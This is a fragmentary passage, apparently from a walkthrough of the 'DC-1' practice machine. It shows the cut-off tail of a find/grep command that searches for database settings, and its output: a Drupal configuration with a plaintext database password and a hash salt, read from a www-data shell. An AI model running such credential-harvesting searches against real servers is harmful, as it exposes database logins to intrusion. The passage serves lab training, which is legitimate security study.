 ord'\|'host'\|'port'\|'driver'\|'prefix'" {} \; 2>/dev/null
<password'\|'host'\|'port'\|'driver'\|'prefix'" {} \; 2>/dev/null
'database' => 'drupaldb',
'username' => 'dbuser',
'password' => 'R0ck3t',
'host' => 'localhost',
'port' => '',
'driver' => 'mysql',
'prefix' => '',
*   $drupal_hash_salt = file_get_contents('/home/example/salt.txt');
$drupal_hash_salt = 'X8gdX7OdYRiBnlHoj0ukhtZ7eO4EDrvMkhN21SWZocs';
www-data@DC-1:/var/www$
References